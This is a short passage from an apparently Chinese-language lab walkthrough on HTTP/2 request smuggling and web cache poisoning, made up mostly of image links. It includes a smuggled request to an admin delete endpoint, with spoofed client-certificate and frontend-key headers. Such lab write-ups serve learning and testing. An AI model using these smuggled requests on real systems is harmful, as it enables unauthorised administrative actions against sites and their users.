

比如 search 123
Foo:x

GET /admin/delete?username=carlos HTTP/1.1
X-SSL-VERIFIED: 1
X-SSL-CLIENT-CN: administrator
X-FRONTEND-KEY: 6123624132834107


通过 HTTP/2 请求隧道的 Web 缓存投毒

首先来理解一下这个 X-Cache: hit 当这个请求头为hit时代表当前请求会从缓存资源中获取,服务器不会产生新的响应,因此我们需要通过更改请求路径的方式来让响应重新产生 即产生 X-Cache: miss响应头
我们先尝试走私一个请求
